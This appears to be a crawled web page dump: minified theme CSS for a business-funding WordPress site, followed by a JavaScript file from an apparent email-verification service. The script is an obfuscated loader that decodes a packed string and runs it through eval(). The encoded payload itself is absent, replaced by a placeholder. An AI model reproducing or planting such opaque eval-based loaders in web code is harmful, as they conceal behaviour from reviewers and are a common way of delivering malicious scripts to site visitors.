2px}.pagination{clear:both;margin:40px 20px}.adjacent-entry-pagination{margin-bottom:0}.archive-pagination li{display:inline}.archive-pagination a{background-color:#fff;color:#333;cursor:pointer;display:inline-block;font-size:16px;font-size:1.6rem;font-weight:600;padding:8px 12px;text-decoration:none}.archive-pagination a:hover,.archive-pagination a:focus,.archive-pagination .active a{background-color:#3660bb;color:#fff}.comment-respond,.entry-comments,.entry-pings{background-color:#fff;font-size:16px;font-size:1.6rem;margin-bottom:40px}.comment-respond,.entry-pings{padding:60px 60px 32px}.entry-comments{padding:60px}.comment-list li{padding:40px 0 0 30px}.comment-list .depth-1{padding-left:0}.comment-header{margin-bottom:30px}.comment-content{clear:both}.comment-content ul>li{list-style-type:disc}.comment-respond input[type="email"],.comment-respond input[type="text"],.comment-respond input[type="url"]{width:50%}.comment-respond label{display:block;margin-right:12px}.comment-header p{margin-bottom:0}.entry-pings .reply{display:none}.sidebar{font-size:16px;font-size:1.6rem;margin-bottom:40px}.sidebar .widget{background-color:#fff;padding:40px}.footer-widgets{background-color:#fff;font-size:18px;font-size:1.8rem;clear:both;padding:60px 0}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:380px}.footer-widgets-1{margin-right:70px}.footer-widgets-1,.footer-widgets-2{float:left}.footer-widgets-3{float:right}.site-footer{display:none}.site-footer p{margin-bottom:0}.dk-footer{width:100%;background:url(../../../../../../themes/newfundingresources/images/footer-all-pages.jpg) no-repeat center top;background-attachment:fixed;background-size:cover;font-size:16px;font-size:1.6rem}.dk-footer-cta{padding:120px 0 100px 0}.dk-footer-cta p{text-align:center;margin-top:80px;margin-bottom:100px}.dk-footer-body{background-color:#232c3b}.dk-footer-pannel{width:33.33333333%;float:left;padding:20px}.dk-footer-pannel h3{color:#b3cae2}.dk-footer-pannel hr{border:1px solid #b3cae2}.dk-footer-pannel p{color:#ebebeb}.dk-footer-pannel a{color:#ebebeb}.dk-footer-pannel a:hover,.dk-footer-pannel a:focus{color:#0f8209}.dk-footer-pannel input,.dk-footer-pannel select,.dk-footer-pannel textarea{background-color:#b3cae2;border:1px solid #ebebeb;color:#333}.dk-footer-pannel input[type="submit"],.dk-footer-pannel button.infusion-recaptcha{cursor:pointer;color:#fff;background-color:#14a839;border:3px solid #fff;padding:12px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;display:block;margin:20px auto}.dk-footer-pannel input[type="submit"]:hover,.dk-footer-pannel button.infusion-recaptcha:hover{color:#333;background-color:#14a839;border:3px solid #fff;padding:12px 30px}.dk-footer-pannel form p{margin:10px 0 5px 0}.dk-footer-credits{width:100%;background-color:#161c28}.dk-footer-credits p{color:#36608b;margin:10px 20px 20px 20px}.dk-footer-credits a:hover,.dk-footer-credits a:focus{color:#0f8209}span.dk-powered-by{float:right;color:#161c28}span.dk-powered-by a,span.dk-powered-by a:hover,span.dk-powered-by a:active,span.dk-powered-by a:focus{color:#161c28}.dk-credits-stacked{display:none}.post-edit-link{display:none}article{background-color:#fff}.infst-url{display:none}.dk-button-1,.dk-button-2{cursor:pointer;color:#fff;background-color:#14a839;border:3px solid #fff;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none;white-space:nowrap}.dk-button-2{border:none}.dk-button-3{cursor:pointer;color:#fff;background-color:#36608b;border:3px solid transparent;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none;white-space:nowrap}.dk-button-3:hover,.dk-button-3:active{color:#14a839;background-color:transparent;border:3px solid #14a839;padding:14px 30px;text-decoration:none}input[type="submit"]{cursor:pointer;color:#fff;background-color:#36608b;border:3px solid transparent;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none}input[type="submit"]:hover,input[type="submit"]:active{color:#14a839;background-color:transparent;border:3px solid #14a839;padding:14px 30px;text-decoration:none}.dk-button-stacker{margin-top:40px}.dk-social-icon{margin-right:20px}.dk-float-img-right,.dk-float-img-left{max-height:175px;max-width:175px}.dk-float-img-right{float:right;margin:20px 0 20px 20px}.dk-float-img-left{float:left;margin:20px 20px 0 20px}.dk-center-img-65-percent{display:block;width:65%;margin:0 auto}.dk-head-img-banner{display:block;width:100%;background-color:#fff;opacity:.85;padding:20px}.dk-head-img-banner p{color:#36608b;font-size:24px;font-size:2.4rem;text-align:center;margin:0}.dk-head-img-cta{padding-top:60px}.dk-head-img-cta p{text-align:center}.post-7{width:100%;background:url(../../../../../../themes/newfundingresources/images/home-top.jpg) no-repeat center top;background-attachment:fixed;background-size:cover}.post-16,.post-14,.post-551{background:url(../../../../../../themes/newfundingresources/images/office3.jpg) no-repeat center top}.post-130,.post-128,.post-24,.post-22,.post-20,.post-18,.post-7394{background:url(../../../../../../themes/newfundingresources/images/borrowers_final.jpg) no-repeat center top}.post-26,.post-28{background:url(../../../../../../themes/newfundingresources/images/industry_final.jpg) no-repeat center top}.post-869,.post-30{background:url(../../../../../../themes/newfundingresources/images/capital_final.jpg) no-repeat center top}.post-32{background:url(../../../../../../themes/newfundingresources/images/funded_final.jpg) no-repeat center top}.post-34{background:url(../../../../../../themes/newfundingresources/images/contact.jpg) no-repeat center top}.post-214,.post-1862,.post-1865,.post-1868,.post-1871,.post-1874,.post-1877,.post-1880,.post-749,.post-1859{background:url(../../../../../../themes/newfundingresources/images/thankyou.jpg) no-repeat center top}.post-749{background:url(../../../../../../themes/newfundingresources/images/thankyou.jpg) no-repeat center top}.post-1277{background:url(../../../../../../themes/newfundingresources/images/29425964_m.jpg) no-repeat center top}article.post div.entry-content{padding:0 20px}article.post header{padding-bottom:0}.entry-header,.comment-respond,.entry-meta,.entry-comments{padding:40px 20px}.entry-meta{padding:0}span.entry-categories{padding:10px 10px 10px 20px}span.entry-tags{padding:0 10px 10px 20px}.dk-body-container,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{width:100%}.dk-body-content{width:100%;padding:40px 20px}.dk-body-content h2,.dk-body-content h3{color:#36608b;font-weight:400;text-align:center}.dk-body-content p{text-align:center}.dk-body-content p.column-icons{margin:20px 0 0 0}.dk-body-content hr{border:1px solid #36608b;display:block;margin:0 auto 20px auto}.dk-body-content a:hover{text-decoration:underline}.dk-body-content a.dk-button-1:hover,.dk-body-content a.dk-button-2:hover,.dk-body-content a.dk-button-3:hover{text-decoration:none}.dk-body-content form p,.dk-body-content p.dk-split-form-fix{margin:20px 0 5px 0;text-align:left}.dk-body-content input[type="submit"]{cursor:pointer;color:#fff;background-color:#36608b;border:3px solid transparent;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none;margin:20px 0}.dk-body-content input[type="submit"]:hover,.dk-body-content input[type="submit"]:active{color:#14a839;background-color:transparent;border:3px solid #14a839;padding:14px 30px}h1.entry-title,h1.archive-title,.drop-shadow{font-size:46px;font-size:4.6rem;color:#fff;text-align:center;text-shadow:#000 2px 2px 2px;margin-top:40px;padding:0 20px}@media screen and (max-width:768px){h1.entry-title,h1.archive-title{font-size:36px;margin-top:0;margin-bottom:20px;padding:0 10px}}h1.archive-title{text-transform:uppercase;margin-top:0;padding-top:40px}article.post-7 h1{color:#fff;text-align:right;text-shadow:#000 2px 2px 2px;padding-right:0}.dk-body-content-home-1-right{max-width:600px;float:right;min-height:400px}.dk-body-content-home-1 p{color:#fff;text-align:right;text-shadow:#000 2px 2px 2px;font-size:28px;font-size:2.8rem;margin-top:-20px;margin-bottom:60px}.dk-body-content-home-1 a{text-shadow:none}.dk-body-container-home-2,.dk-body-container-home-4{background-color:#fff}.dk-body-container-home-3{background-color:#edeef0}.dk-body-container-home-2 img,.dk-body-container-home-3 img,.dk-body-container-home-4 img{padding:30px 30px 0 30px;max-height:260px}.dk-body-container-home-2 h2,.dk-body-container-home-3 h2,.dk-body-container-home-4 h2,.dk-body-container-home-2 p,.dk-body-container-home-3 p,.dk-body-container-home-4 p{text-align:left}.dk-body-container-wwd-1,.dk-body-container-wwd-3{background-color:#fff}.dk-body-container-wwd-2,.dk-body-container-wwd-4{background-color:#edeef0}.dk-body-content-wwa-2 img{padding-bottom:20px}.dk-body-content-wwa-2 p{text-align:left}.dk-body-content-wwa-2 p.make-it-blue{color:#36608b}.dk-body-container-wwa-1,.dk-body-container-wwa-3{background-color:#fff}.dk-body-container-wwa-2{background-color:#edeef0}.dk-body-container-olp-1{background-color:#fff}.dk-body-container-olp-2{background-color:#edeef0}.dk-body-container-op-1,.dk-body-container-op-3,.dk-body-container-op-5{background-color:#fff}.dk-body-container-op-2,.dk-body-container-op-4{background-color:#edeef0}.dk-body-container-tnr-1,.dk-body-container-tnr-3{background-color:#fff}.dk-body-container-tnr-2{background-color:#edeef0}.dk-body-container-ga-1{background-color:#fff}.dk-body-container-mb-1,.dk-body-container-mb-3{background-color:#fff}.dk-body-container-mb-2{background-color:#edeef0}.dk-body-content-rea-5-sub{display:block;margin:0 auto;max-width:500px}.dk-body-container-rea-1,.dk-body-container-rea-3,.dk-body-container-rea-5{background-color:#fff}.dk-body-container-rea-2,.dk-body-container-rea-4{background-color:#edeef0}.dk-body-content-ci-5-sub{display:block;margin:0 auto;max-width:500px}.dk-body-container-ci-1,.dk-body-container-ci-3,.dk-body-container-ci-5{background-color:#fff}.dk-body-container-ci-2,.dk-body-container-ci-4,.dk-body-container-ci-6{background-color:#edeef0}.dk-body-container-fl-1,.dk-body-container-fl-3,.dk-body-container-fl-5,.dk-body-container-fl-7{background-color:#fff}.dk-body-container-fl-2,.dk-body-container-fl-4,.dk-body-container-fl-6,.dk-body-container-fl-8{background-color:#edeef0}.dk-body-container-c-1{background-color:#fff}.dk-body-container-c-2{background-color:#edeef0}.dk-body-content-rad-1-sub{display:block;margin:0 auto;max-width:500px}.dk-body-container-rad-1{background-color:#fff}.dk-body-content-rap-1-sub{display:block;margin:0 auto;max-width:500px}.dk-body-container-rap-1{background-color:#fff}.dk-body-container-ty-1{background-color:#fff}.dk-body-container-phmlm-1,.dk-body-container-phmlm-3,.dk-body-container-phmlm-5,.dk-body-container-phmlm-7{background-color:#fff}.dk-body-container-phmlm-2,.dk-body-container-phmlm-4,.dk-body-container-phmlm-6,.dk-body-container-phmlm-8{background-color:#edeef0}body.landing-page header.entry-header,body.landing-page div.dk-footer-cta{display:none}.dk-body-content h2.dk-lp-txt-wht-lft-bold{text-align:left;color:#fff;font-weight:700;font-size:20px;font-size:2rem}.dk-body-content p.dk-lp-txt-wht-lft-big{text-align:left;color:#fff;font-size:26px;font-size:2.6rem}.dk-body-content h1.dk-lp-txt-wht-cntr{text-align:center;color:#fff}.dk-lp-container-hml-1{background:url(../../../../../../themes/newfundingresources/images/office3.jpg) no-repeat center center;background-size:cover}.dk-lp-container-hml-1-pgver-2{background:url(../../../../../../themes/newfundingresources/images/lp/hml/1-bkgrnd-pgver-2.jpg) no-repeat center center;background-size:cover;border-top:2px solid #36608b;border-bottom:2px solid #36608b}.dk-lp-container-hml-2{background-color:#fff}.dk-lp-container-hml-3{background:url(../../../../../../themes/newfundingresources/images/lp/hml/3-bkgrnd.jpg) no-repeat center center;background-size:cover}.dk-lp-container-hml-3-pgver-2{background:url(../../../../../../themes/newfundingresources/images/lp/hml/3-bkgrnd-pgver-2.jpg) no-repeat top center;background-size:cover;min-height:400px}.dk-lp-banner-hml{width:100%;background-color:#d0c6dd;padding:20px;margin-bottom:30px}.dk-lp-banner-hml-pgver-2{width:100%;background-color:#36608b;padding:20px;margin-bottom:30px}.dk-lp-banner-hml-pgver-2 p,.dk-lp-banner-hml-pgver-2 h2{color:#fff}.dk-lp-hml-topleft-pgver-2{width:70%;background-color:#36608b;padding:20px;margin-bottom:30px}.dk-lp-hml-topleft-pgver-2 p,.dk-lp-hml-topleft-pgver-2 h1{color:#fff;text-align:center}.dk-lp-hml-topright-pgver-2{width:70%;float:right;background-color:#36608b;padding:20px;margin-bottom:30px}.dk-lp-hml-icons{float:left;margin:33px 33px 33px 0;max-width:100px}.dk-lp-hml-icons-pgver-2{float:left;margin:0 30px 60px 0;max-width:100px}.dk-lp-container-hml-2 h3,.dk-lp-container-hml-2 p{text-align:left}form.dk-lp-hml-form input[type="submit"],a.dk-lp-hml-button-blue,a.dk-lp-hml-button-orange,a.dk-lp-hml-button-green{cursor:pointer;color:#fff;border:3px solid #fff;padding:14px 30px;border-radius:10px;font-size:20px;font-size:2rem;font-weight:600;text-decoration:none;white-space:nowrap}form.dk-lp-hml-form input[type="submit"]{display:block;margin:20px auto}form.dk-lp-hml-form input[type="submit"],a.dk-lp-hml-button-blue{background-color:#5660f5}a.dk-lp-hml-button-orange{background-color:#ea672c}a.dk-lp-hml-button-green{background-color:#00b158}form.dk-lp-hml-form input[type="submit"]:hover,form.dk-lp-hml-form input[type="submit"]:active,a.dk-lp-hml-button-blue:hover,a.dk-lp-hml-button-blue:active{background-color:#fff;color:#5660f5;border:3px solid #5660f5;text-decoration:none}a.dk-lp-hml-button-orange:hover,a.dk-lp-hml-button-orange:active{background-color:#fff;color:#ea672c;border:3px solid #ea672c;text-decoration:none}a.dk-lp-hml-button-green:hover,a.dk-lp-hml-button-green:active{background-color:#fff;color:#00b158;border:3px solid #00b158;text-decoration:none}.dk-lp-hml-3-spacer{display:block;min-height:200px}p.dk-lp-hml-1-spacer{margin:50px 0}form.dk-lp-hml-form p{color:#fff}.dk-footer-body-hml-2{background-color:#36608b}.dk-footer-body-hml-2 .dk-footer-pannel a:hover,.dk-footer-body-hml-2 .dk-footer-pannel a:active{color:#00f;text-shadow:0 0 15px #fff}.dk-lp-container-pml-1{background-color:#fff}.dk-lp-container-pml-1 p,.dk-lp-container-pml-1 h3{text-align:left}.dk-g-post-container-left{max-width:480px;float:left;padding:20px 0}.dk-g-post-container-right{max-width:480px;float:right;padding:20px 0}.dk-show-at-860{display:none}.dk-show-at-860-block{display:none}.dk-show-at-550{display:none}.post-1961 .dk-body-content.dk-body-content-home-2 h2{text-align:left}.post-2309 h1.entry-title{display:none}.contact-title{background:#27a73e;font-size:25px;color:#fff;text-align:center;line-height:1.5em;text-transform:uppercase;border-radius:8px 8px 0 0;padding:10px!important}.contact-form-sec form{background:#36608b;padding:15px 30px 30px;position:relative}.contact-form-sec br{display:none}.contact-form-sec .grecaptcha-badge{position:relative!important;left:0;right:0!important;width:330px!important;box-shadow:none!important;bottom:20px!important}.contact-form-sec .infusion-field{position:relative;margin:0 0 40px 0px!important}.infusion-field label{position:absolute;top:-20px;color:#fff;font-size:12px;text-transform:uppercase;font-weight:700}.contact-form-sec .infusion-field input{height:66px;padding-left:15px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.contact-form-sec .infusion-field textarea{height:140px;resize:none;overflow:auto;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.left-sec{float:left;width:70%;padding:0 40px 0 0}.right-sec{float:right;width:30%;padding:0;margin:0}.page-id-18 .main-section,.page-id-20 .main-section{display:flex;flex-direction:column;align-items:center}.page-id-18 .contact-form-sec,.page-id-20 .contact-form-sec{width:100%;max-width:600px}.contact-form-sec .infusion-submit{text-align:center}.contact-form-sec .infusion-recaptcha{background:#27a73e;width:210px;margin:5px 0 0 0;font-size:20px;border:3px solid #fff;border-radius:20px;font-weight:600}.clear{clear:both}.contact-form-sec::-webkit-input-placeholder{opacity:0}.contact-form-sec::-moz-placeholder{opacity:0}.contact-form-sec:-ms-input-placeholder{opacity:0}.contact-form-sec:-moz-placeholder{opacity:0}.dk-body-container.custom-space-ds .contact-form-sec div{max-width:100%;padding:0;margin:0}.single-post .content-sidebar-wrap #genesis-content{max-width:1280px;width:70%;padding:0 0 0 40px}.custom-sidebar-main .content-sidebar-wrap .sidebar-primary{float:left}.custom-sidebar-main .content-sidebar-wrap .sidebar-primary .grecaptcha-badge{width:100%!important}.custom-sidebar-main .content-sidebar-wrap .sidebar-primary .contact-form-sec{margin-top:58px}.single-post .content-sidebar-wrap{max-width:1280px;margin:auto}.full-width-form .contact-form-sec .contact-title{border-radius:0}.full-width-form .contact-form-sec .infusion-field{float:left;width:33.3333%;padding:0 20px}.full-width-form .contact-form-sec form{max-width:1280px;margin:auto}.full-width-form{background:#36608b}.full-width-form .contact-form-sec .infusion-field.textarea{width:66.6%}.full-width-form .contact-form-sec .infusion-field textarea{height:66px}.full-width-form .contact-form-sec .infusion-submit div,.full-width-form .contact-form-sec .infusion-submit p{display:inline-block;vertical-align:middle;margin:0;padding:0}.full-width-form .contact-form-sec .infusion-submit p{margin:-40px 0 0 0}.full-width-form .contact-form-sec .infusion-submit{text-align:center;clear:both}.full-width-form .contact-form-sec .contact-title .contact-title-inner{max-width:1180px;margin:auto;text-align:left}@media only screen and (max-width:1200px){.right-sec{width:40%}.left-sec{width:60%}}@media only screen and (max-width:992px){.right-sec{width:100%}.left-sec{width:100%}.single-post .content-sidebar-wrap #genesis-content{width:100%;padding:0}}@media only screen and (max-width:767px) and (orientation:portrait){.full-width-form .contact-form-sec .contact-title .contact-title-inner{text-align:center}.full-width-form .contact-form-sec .infusion-submit p{margin:0}.full-width-form .contact-form-sec .infusion-field.textarea{width:100%}.full-width-form .contact-form-sec .infusion-field{padding:0;width:100%}.full-width-form .contact-form-sec .grecaptcha-badge{width:260px!important}}.service-area .main-heading{float:left;width:100%;color:#fff}@media only screen and (min-width:1500px){.archive-description,.post-869,.post-214,.post-1862,.post-1865,.post-1868,.post-1871,.post-1874,.post-1877,.post-1880,.post-749,.post-1859,.post-749,.post-34,.post-32,.post-30,.post-28,.post-26,.post-130,.post-128,.post-24,.post-22,.post-20,.post-18,.post-16,.post-14{background-size:2250px 1050px!important}}.dk-body-container.custom-space-ds{padding:20px 0}.dk-body-container.custom-space-ds div{max-width:1280px;margin:auto;padding:0 20px}@media only screen and (max-width:1340px){.site-inner{max-width:none}.wrap,.dk-body-content,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{max-width:1140px}.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:920px}.content,.site-header .widget-area{width:800px}.sidebar-content-sidebar .content,.sidebar-sidebar-content .content,.content-sidebar-sidebar .content{width:580px}.sidebar-primary{width:300px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:340px}.footer-widgets-1{margin-right:60px}}@media only screen and (max-width:1200px){.site-inner{max-width:none}.wrap,.dk-body-content,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{max-width:960px}.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:740px}.content,.site-header .widget-area{width:620px}.sidebar-content-sidebar .content,.sidebar-sidebar-content .content,.content-sidebar-sidebar .content{width:400px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:300px}.footer-widgets-1{margin-right:30px}}@media only screen and (max-width:1023px){.site-inner{max-width:none}.wrap,.dk-body-content,header.entry-header,article.post div.entry-content,.comment-respond,.entry-meta,.entry-comments{max-width:800px}.content,.content-sidebar-sidebar .content,.content-sidebar-sidebar .content-sidebar-wrap,.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.js .genesis-nav-menu .sub-menu a,.js .genesis-nav-menu .sub-menu,.sidebar-content-sidebar .content,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-primary,.sidebar-secondary,.sidebar-sidebar-content .content,.sidebar-sidebar-content .content-sidebar-wrap,.site-header .widget-area,.title-area{width:100%}.genesis-nav-menu li,.header-image .title-area,.site-header ul.genesis-nav-menu,.site-header .search-form{float:none}.site-header .search-form{margin:16px auto}.js nav.nav-primary,.js .site-header nav{display:none;position:relative}.js .site-header nav .wrap{padding:0}.js nav.pagination{display:block}.menu-toggle,.sub-menu-toggle{border-width:0;background-color:#fff;color:#36608b;display:block;margin:0 auto;overflow:hidden;text-align:center;visibility:visible}.sub-menu-toggle:hover,.sub-menu-toggle:focus{border-width:0}.menu-toggle{line-height:20px;position:relative;right:0;z-index:1000;width:100%}.site-header .menu-toggle{border:0}.menu-toggle:before,.menu-toggle.activated:before{margin-right:10px;text-rendering:auto;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.sub-menu-toggle{float:right;padding:10px;position:absolute;right:0;top:0;z-index:100}.sub-menu-toggle:before{display:inline-block;text-rendering:auto;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.sub-menu-toggle.activated:before{content:"\f142"}.js .nav-primary .genesis-nav-menu .menu-item,.js .site-header .genesis-nav-menu .menu-item{display:block;float:none;margin:1px 0;position:relative;text-align:left}.js .genesis-nav-menu .menu-item:hover{position:relative}.js .nav-primary .genesis-nav-menu .menu-item a,.js .site-header .genesis-nav-menu .menu-item a{border:none;padding:12px 0;width:100%}.js .genesis-nav-menu .sub-menu{border:none}.js .genesis-nav-menu .menu-item>a:focus ul.sub-menu,.js .genesis-nav-menu .menu-item>a:focus ul.sub-menu .sub-menu{left:0;margin-left:0}.js .genesis-nav-menu>.menu-item-has-children>a:after{content:none}.js .genesis-nav-menu .sub-menu{clear:both;display:none;margin:0;opacity:1;padding-left:15px;position:static;width:100%}.js .genesis-nav-menu .sub-menu .sub-menu{margin:0}.js nav button:hover,.js .menu-toggle:hover,.js .nav-primary{background-color:#fff;color:#0f8209}.js nav button:focus,.js .menu-toggle:focus{background-color:#fff;color:#0f8209}.footer-widgets-1,.footer-widgets-2{margin:0 auto 40px}.dk-first-pannel{display:none}.dk-footer-pannel{width:50%}.dk-body-container-home-2 img,.dk-body-container-home-3 img,.dk-body-container-home-4 img{padding:30px 0 0 0}img.alignleft.size-full.dk-post-img{float:none;display:block;width:100%;margin:0 auto 24px auto}.dk-lp-hml-topleft-pgver-2,.dk-lp-hml-topright-pgver-2{float:none;width:100%}}@media only screen and (max-width:860px){body>div{font-size:1.8rem}body{font-size:18px;font-size:1.8rem}.after-entry,.archive-description,.author-box,.comment-respond,.entry-comments,.entry-pings,.sidebar .widget{padding:30px;margin-bottom:5%}.sidebar{margin-bottom:5%}.pagination{margin:5% auto}.archive-pagination li a{margin-bottom:4px}.five-sixths,.four-sixths,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-sixths,.two-fourths,.two-sixths,.two-thirds{margin:0;width:100%}.site-phone-bottom{display:block}.dk-header-phone-right{display:none}.site-description{display:none}.dk-credits-unstacked{display:none}.dk-credits-stacked{display:block}.dk-footer-credits p{text-align:center}.dk-hide-at-860{display:none}.dk-show-at-860{display:inline}.dk-hide-at-860-block{display:none}.dk-show-at-860-block{display:block}.dk-body-container-home-2 img,.dk-body-container-home-3 img,.dk-body-container-home-4 img{padding:0}.dk-partner-logos{display:block;max-width:250px;margin:20px auto}.dk-makeover-picts{display:block;max-width:350px;margin:20px auto}}@media only screen and (max-width:768px){.dk-footer-pannel{width:100%;display:block}.dk-first-pannel{display:none}.dk-body-content-home-1-right{min-height:300px}.dk-footer{background-attachment:scroll;background-size:839px 560px}.post-7{background-attachment:scroll;background-size:1015px 551px}}@media only screen and (max-width:550px){.dk-hide-at-550{display:none}.dk-show-at-550{display:block}}@media only screen and (max-width:525px){.dk-hide-at-525{display:none}.dk-g-post-container-right{float:left}article.post-7 h1{margin-top:0;font-size:33px;font-size:3.3rem}}@media only screen and (max-width:455px){.site-title{font-size:24px;font-size:2.4rem}}@media print{*,*:before,*:after{background:transparent!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:none}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after,.site-title>a:after{content:""}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}p,h2,h3{orphans:3;widows:3}blockquote,pre{border:1px solid #999;page-break-inside:avoid}.content,.content-sidebar{width:100%}button,input,select,textarea,.breadcrumb,.comment-edit-link,.comment-form,.comment-list .reply a,.comment-reply-title,.edit-link,.entry-comments-link,.entry-footer,.genesis-box,.header-widget-area,.hidden-print,.home-top,.nav-primary,.nav-secondary,.post-edit-link,.sidebar{display:none!important}.title-area{text-align:center;width:100%}.site-title>a{margin:0;text-decoration:none;text-indent:0}.site-inner{padding-top:0;position:relative;top:-100px}.author-box{margin-bottom:0}h1,h2,h3,h4,h5,h6{orphans:3;page-break-after:avoid;page-break-inside:avoid;widows:3}img{page-break-after:avoid;page-break-inside:avoid}blockquote,pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}}.header-cta-container{float:right;width:44%}.header-full-width .title-area{float:left}.header-full-width .title-area .site-title{width:54%;float:left;padding:0 0 7px}.header-cta-reviews p{clear:both}.header-cta-reviews{margin-top:0}.dk-header-phone-right p{margin:10px 0 0}.site-header>.wrap{padding:15px 0 0}.mobile-ph-no{display:none}@media only screen and (max-width:1023px){.js .nav-primary .genesis-nav-menu .menu-item a{padding:12px 13px}}@media only screen and (max-width:992px){.fixed-header-ds{position:fixed;top:0;width:100%;padding-bottom:15px;background:#fff}.offset-header{height:80px}.menu-toggle.dashicons-before{position:fixed;top:0;right:0;padding:14px 25px 14px 0;background:#13a739;color:#fff;width:30%;text-align:right}.header-full-width .title-area{margin:55px 0 0 0}.header-full-width .title-area span.dk-header-phone-bottom{display:none}.mobile-ph-no{position:fixed;top:0;background:#13a739;width:70%;display:inline-block;font-size:22px}.mobile-ph-no a{display:block;color:#fff;font-size:22px;font-weight:700;text-align:left;padding:10px 0 10px 20px}.menu-toggle.dashicons-before:hover{background:#13a739;color:#fff}.site-header>.wrap{padding:0}}@media only screen and (max-width:767px){.dk-head-img-banner{padding:10px}.offset-header{height:110px}.fixed-header-ds{padding-bottom:0}}@media only screen and (max-width:767px) and (orientation :landscape){.fixed-header-ds .nav-primary{overflow:auto;position:fixed;height:100vh;padding-bottom:150px}.header-full-width .title-area{padding-bottom:10px}}.dk-footer-pannel{position:relative}.dk-footer-pannel .grecaptcha-badge{position:relative!important;bottom:-11px!important;right:0!important}.service-area .main-heading{float:left;width:100%}@media only screen and (min-width:1025px){.fixed-header-ds{position:fixed;width:100%;top:0;z-index:9999}.offset-header{margin:136px 0 0}}.fixed-header-ds.fixed{border-bottom:2px solid #36608b}@media only screen and (max-width:992px){.fixed-header-ds{z-index:9999}.mobile-ph-no{z-index:99999}}.service-area .main-heading a:hover{color:#5a8e22}.has-text-align-left{text-align:left!important}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ifs.spamkill.dev/emailverify/ft233/4H8VQ3M4EeIoaG9n6izDxa
body_size: 30478
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"cAeZEvrHn",18,4,58))